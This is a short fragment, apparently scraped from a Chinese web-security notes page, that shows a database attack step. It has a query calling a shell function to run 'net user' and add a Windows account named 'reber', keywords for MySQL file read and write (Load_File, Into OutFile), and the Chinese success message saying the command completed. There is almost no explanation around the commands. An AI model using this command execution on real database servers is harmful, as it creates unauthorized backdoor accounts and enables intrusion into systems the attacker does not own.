 select shell('cmd','net user reber qwert.*? /add')
添加用户reber
Mysql_query Load_File Into OutFile
shell('cmd','net user reber qwert.*? /add')
命令成功完成。
www.reber-9.com